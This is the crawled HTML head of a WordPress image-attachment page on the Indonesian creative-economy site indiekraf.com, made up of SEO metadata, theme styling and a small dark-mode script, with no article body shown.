

--- FILE ---
content_type: text/html
request_url: https://indiekraf.com/gandeng-stasion-pemerintah-australia-buka-peluang-kerjasama-digital-kreatif-di-malang/whatsapp-image-2023-03-10-at-8-43-44-pm/
body_size: 15035
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>WhatsApp Image 2023-03-10 at 8.43.44 PM | indiekraf.com</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<!-- All in One SEO 4.8.3.2 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="Hino Kertapati"/>
<meta name="google-site-verification" content="4V4LVCqMfzVbK7mkukP7Jpsr5OXcdU5imvVyJGbrLJU" />
<link rel="canonical" href="https://indiekraf.com/gandeng-stasion-pemerintah-australia-buka-peluang-kerjasama-digital-kreatif-di-malang/whatsapp-image-2023-03-10-at-8-43-44-pm/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
<meta property="og:locale" content="id_ID" />
<meta property="og:site_name" content="indiekraf.com | Media online industri ekonomi kreatif Indonesia" />
<meta property="og:type" content="article" />
<meta property="og:title" content="WhatsApp Image 2023-03-10 at 8.43.44 PM | indiekraf.com" />
<meta property="og:url" content="https://indiekraf.com/gandeng-stasion-pemerintah-australia-buka-peluang-kerjasama-digital-kreatif-di-malang/whatsapp-image-2023-03-10-at-8-43-44-pm/" />
<meta property="article:published_time" content="2023-03-11T01:04:46+00:00" />
<meta property="article:modified_time" content="2023-03-11T01:04:46+00:00" />
<meta property="article:publisher" content="https://facebook.com/indiekraf" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@indiekraf" />
<meta name="twitter:title" content="WhatsApp Image 2023-03-10 at 8.43.44 PM | indiekraf.com" />
<meta name="twitter:creator" content="@indiekraf" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/indiekraf.com\/gandeng-stasion-pemerintah-australia-buka-peluang-kerjasama-digital-kreatif-di-malang\/whatsapp-image-2023-03-10-at-8-43-44-pm\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","position":1,"name":"Home","item":"https:\/\/indiekraf.com","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/gandeng-stasion-pemerintah-australia-buka-peluang-kerjasama-digital-kreatif-di-malang\/whatsapp-image-2023-03-10-at-8-43-44-pm\/#listItem","name":"WhatsApp Image 2023-03-10 at 8.43.44 PM"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/gandeng-stasion-pemerintah-australia-buka-peluang-kerjasama-digital-kreatif-di-malang\/whatsapp-image-2023-03-10-at-8-43-44-pm\/#listItem","position":2,"name":"WhatsApp Image 2023-03-10 at 8.43.44 PM","previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/indiekraf.com\/gandeng-stasion-pemerintah-australia-buka-peluang-kerjasama-digital-kreatif-di-malang\/whatsapp-image-2023-03-10-at-8-43-44-pm\/#itempage","url":"https:\/\/indiekraf.com\/gandeng-stasion-pemerintah-australia-buka-peluang-kerjasama-digital-kreatif-di-malang\/whatsapp-image-2023-03-10-at-8-43-44-pm\/","name":"WhatsApp Image 2023-03-10 at 8.43.44 PM | indiekraf.com","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/indiekraf.com\/#website"},"breadcrumb":{"@id":"https:\/\/indiekraf.com\/gandeng-stasion-pemerintah-australia-buka-peluang-kerjasama-digital-kreatif-di-malang\/whatsapp-image-2023-03-10-at-8-43-44-pm\/#breadcrumblist"},"author":{"@id":"https:\/\/indiekraf.com\/author\/hinokertapatiindiekraf\/#author"},"creator":{"@id":"https:\/\/indiekraf.com\/author\/hinokertapatiindiekraf\/#author"},"datePublished":"2023-03-11T08:04:46+07:00","dateModified":"2023-03-11T08:04:46+07:00"},{"@type":"Organization","@id":"https:\/\/indiekraf.com\/#organization","name":"Indiekraf Indonesia","description":"Media online industri ekonomi kreatif Indonesia","url":"https:\/\/indiekraf.com\/","telephone":"+6282337576338","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/logo.png?fit=443%2C90&ssl=1","@id":"https:\/\/indiekraf.com\/gandeng-stasion-pemerintah-australia-buka-peluang-kerjasama-digital-kreatif-di-malang\/whatsapp-image-2023-03-10-at-8-43-44-pm\/#organizationLogo","width":443,"height":90},"image":{"@id":"https:\/\/indiekraf.com\/gandeng-stasion-pemerintah-australia-buka-peluang-kerjasama-digital-kreatif-di-malang\/whatsapp-image-2023-03-10-at-8-43-44-pm\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf\/"]},{"@type":"Person","@id":"https:\/\/indiekraf.com\/author\/hinokertapatiindiekraf\/#author","url":"https:\/\/indiekraf.com\/author\/hinokertapatiindiekraf\/","name":"Hino Kertapati","image":{"@type":"ImageObject","@id":"https:\/\/indiekraf.com\/gandeng-stasion-pemerintah-australia-buka-peluang-kerjasama-digital-kreatif-di-malang\/whatsapp-image-2023-03-10-at-8-43-44-pm\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5d299656621244739514bfdafa7ff0375de7599ebdcab18428b2f670e37b1c67?s=96&d=mm&r=g","width":96,"height":96,"caption":"Hino Kertapati"}},{"@type":"WebSite","@id":"https:\/\/indiekraf.com\/#website","url":"https:\/\/indiekraf.com\/","name":"indiekraf.com","description":"Media online industri ekonomi kreatif Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/indiekraf.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Feed" href="https://indiekraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Umpan Komentar" href="https://indiekraf.com/comments/feed/" />
<script type="text/javascript">
try {
if( 'undefined' != typeof localStorage ){
var tieSkin = localStorage.getItem('tie-skin');
}
var html = document.getElementsByTagName('html')[0].classList,
htmlSkin = 'light';
if( html.contains('dark-skin') ){
htmlSkin = 'dark';
}
if( tieSkin != null && tieSkin != htmlSkin ){
html.add('tie-skin-inverted');
var tieSkinInverted = true;
}
if( tieSkin == 'dark' ){
html.add('dark-skin');
}
else if( tieSkin == 'light' ){
html.remove( 'dark-skin' );
}
} catch(e) { console.log( e ) }
</script>
<style type="text/css">
:root{				
--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
--main-nav-background: #FFFFFF;
--main-nav-secondry-background: rgba(0,0,0,0.03);
--main-nav-primary-color: #0088ff;
--main-nav-contrast-primary-color: #FFFFFF;
--main-nav-text-color: #2c2f34;
--main-nav-secondry-text-color: rgba(0,0,0,0.5);
--main-nav-main-border-color: rgba(0,0,0,0.1);
--main-nav-secondry-border-color: rgba(0,0,0,0.08);
--tie-buttons-radius: 8px;
}
</style>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fgandeng-stasion-pemerintah-australia-buka-peluang-kerjasama-digital-kreatif-di-malang%2Fwhatsapp-image-2023-03-10-at-8-43-44-pm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fgandeng-stasion-pemerintah-australia-buka-peluang-kerjasama-digital-kreatif-di-malang%2Fwhatsapp-image-2023-03-10-at-8-43-44-pm%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://indiekraf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indiekraf.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/23c0pi90/80xwj.css" media="all"/>
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='tie-css-base-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-styles-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-widgets-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-helpers-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-shortcodes-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-single-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/q4yvzc3p/80xww.css" media="all"/>
<!-- <link rel='stylesheet' id='tie-css-print-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/7nfioex5/80xww.css" media="print"/>
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active body{font-family: 'Plus Jakarta Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Plus Jakarta Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Plus Jakarta Sans';}.wf-active blockquote p{font-family: 'Plus Jakarta Sans';}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-12 );}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3b5998;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3b5998;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #365899;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #3b5998;--tie-buttons-color: #3b5998;--tie-buttons-border-color: #3b5998;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #1d3b7a;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #3b5998;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #3b5998;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#footer{background-color: #f6f7f9;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f6f7f9;}#footer .timeline-widget a .date:before{border-color: rgba(246,247,249,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d8d9db;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #3b5998;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #1d2129;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(29,33,41,0.7);}#footer input::-moz-placeholder{color: #1d2129;}#footer input:-moz-placeholder{color: #1d2129;}#footer input:-ms-input-placeholder{color: #1d2129;}#footer input::-webkit-input-placeholder{color: #1d2129;}.site-footer.dark-skin a:not(:hover){color: #4b6dad;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #3b5998;}#footer .circle_bar{stroke: #3b5998;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #3b5998;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #3b5998;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #1d3b7a;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #1d3b7a;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #1d2129;}#footer .site-info a:not(:hover){color: #1d2129;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1310px;}@media (min-width: 1280px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1280px;}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script src='//indiekraf.com/wp-content/cache/wpfc-minified/1olkqd0k/80xwx.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://indiekraf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiekraf.com/wp-json/wp/v2/media/14438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiekraf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://indiekraf.com/?p=14438' />
<script type="text/javascript">var ajaxurl = "https://indiekraf.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.149.0" />	<style>img#wpstats{display:none}</style>
<script type="text/javascript">var daim_ajax_url = "https://indiekraf.com/wp-admin/admin-ajax.php";var daim_nonce = "af31b2c379";</script> <meta name="description" content="Media online industri ekonomi kreatif Indonesia" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
